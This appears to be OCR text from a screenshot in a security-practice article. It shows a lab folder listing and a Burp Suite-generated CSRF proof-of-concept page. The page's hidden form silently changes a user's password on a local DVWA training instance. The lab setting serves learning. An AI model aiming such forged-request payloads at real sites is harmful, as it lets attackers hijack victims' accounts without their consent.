 upload-labs-master
WWW
xhcms
xss
127.0.0.1.html
phpinfo.php
shell.php
127.0.0.1.html - 记事本
文件 编辑 查看
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://127.0.0.1:8080/DVWA-master/vulnerabilities/csrf/">
<input type="hidden" name="password&#95;new" value="12345" />
<input type="hidden" name="password&#95;conf" value="12345" />
<input type="hidden" name="Change" value="Change" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
FREEBUF